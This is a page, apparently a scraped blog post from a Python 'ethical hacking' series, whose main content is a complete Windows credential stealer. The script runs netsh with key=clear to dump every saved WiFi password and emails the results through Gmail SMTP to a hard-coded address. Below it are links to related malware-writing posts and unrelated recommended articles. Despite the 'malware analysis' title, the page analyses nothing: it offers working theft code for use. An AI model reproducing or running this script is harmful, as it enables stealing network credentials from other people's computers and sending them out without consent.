Python Ethical Hacking - Malware Analysis(3)
Stealing WiFi Password Saved on a Computer
#!/usr/bin/env python import smtplib
import subprocess
import re def send_mail(email, password, message):
server = smtplib.SMTP("smtp.gmail.com", 587)
server.starttls()
server.login(email, password)
server.sendmail(email, email, message)
server.quit() command = "netsh wlan show profile"
networks = subprocess.check_output(command, shell=True)
network_names_list = re.findall("(?:Profile\s*:\s)(.*)", networks.decode()) result = ""
for network_name in network_names_list:
command = "netsh wlan show profile \"" + network_name + "\" key=clear"
current_result = subprocess.check_output(command, shell=True)
result = result + current_result.decode() print(result) send_mail("aaaa@gmail.com", "", result)

Python Ethical Hacking - Malware Analysis(3)的更多相关文章
- Python Ethical Hacking - Malware Analysis(1)
WRITING MALWARE Download file. Execute Code. Send Report. Download & Execute. Execute & Repo ...
- Python Ethical Hacking - Malware Analysis(4)
DOWNLOAD_FILE Download files on a system. Once packaged properly will work on all operating systems. ...
- Python Ethical Hacking - Malware Analysis(2)
Filtering Command Output using Regex #!/usr/bin/env python import smtplib import subprocess import r ...
- Python Ethical Hacking - Malware Packaging(4)
Converting Python Programs to Linux Executables Note: You can not execute the program on Linux by do ...
- Python Ethical Hacking - Malware Packaging(3)
Convert Python Programs to OS X Executables https://files.pythonhosted.org/packages/4a/08/6ca123073a ...
- Python Ethical Hacking - TROJANS Analysis(4)
Adding Icons to Generated Executables Prepare a proper icon file. https://www.iconfinder.com/ Conver ...
- Python Ethical Hacking - TROJANS Analysis(2)
DOWNLOAD & EXECUTE PAYLOAD A generic executable that downloads & executes files. Disadvantag ...
- Python Ethical Hacking - TROJANS Analysis(1)
TROJANS A trojan is a file that looks and functions as a normal file(image, pdf, song ..etc). When e ...
- Python Ethical Hacking - Malware Packaging(2)
PACKAGING FOR WINDOWS FROM LINUX For best results package the program from the same OS as the target ...
随机推荐
- router-view中绑定key='$route.fullPath'
原文链接https://www.jianshu.com/p/cf2fb443620f 来源:简书 作者:myzony 不设置 router-view 的 key 属性 由于 Vue 会复用相同组件, ...
- 解决错误 CS1617 Invalid option '7.1' for /langversion; must be ISO-1, ISO-2, Default or an integer in range 1 to 6.
解决错误 CS1617 Invalid option '7.1' for /langversion; must be ISO-1, ISO-2, Default or an integer in ra ...
- 【String注解驱动开发】面试官让我说说:如何使用FactoryBean向Spring容器中注册bean?
写在前面 在前面的文章中,我们知道可以通过多种方式向Spring容器中注册bean.可以使用@Configuration结合@Bean向Spring容器中注册bean:可以按照条件向Spring容器中 ...
- Azure AD B2C(二)使用Azure AD B2C为ASP.NET Core 应用设置社交帐户(邮箱)登录/注册
一,引言 上次关于Azure AD B2C 讲到一些概念,有介绍到,Azure AD B2C 也是一种身份验证的解决方案,但是它运行客户使用其首选的社交,企业或者本地账户标识对应用程序和API进行单一 ...
- Jenkins中agent的使用
[前言] 很多小伙伴都已经会搭建Jenkins环境了,都想要用Jenkins来运行自动化接口,可我们的Jenkins在linux服务器上.服务器上默认的python包是2.6的这样不是很好,那么这边就 ...
- 第三模块 :微服务网关Zuul架构和实践
52.Zuul网关架构剖析~1.mp4 请求过来之后首先会通过前置过滤器,然后到路由过滤器,路由过滤器是真正访问后台远程服务的,经过路由器之后,最后会传递给后置过滤器 在三个过滤器处理的过程中任何一个 ...
- 2、struct2的工作流程
1.首先执行StrutsPrepareAndExecuteFilter,调用StrutsPrepareAndExecuteFilter类的doFilter方法 在该方法中会产生一个ActionMapp ...
- @Inherited 注解的作用
@Inherited 用于放在注解上,例如 @Inherited @Documented @Target(ElementType.TYPE) public @interface InheritedAn ...
- 入门大数据---Redis集群分布式学习
Redis是什么? 官方介绍: Redis 是一个开源(BSD许可)的,内存中的数据结构存储系统,它可以用作数据库.缓存和消息中间件. 它支持多种类型的数据结构,如 字符串(strings), 散列( ...
- 逻辑式编程语言极简实现(使用C#) - 1. 逻辑式编程语言介绍
相信很多朋友对于逻辑式编程语言,都有一种最熟悉的陌生人的感觉.一方面,平时在书籍.在资讯网站,偶尔能看到一些吹嘘逻辑式编程的话语.但另一方面,也没见过周围有人真正用到它(除了SQL). 遥记当时看&l ...
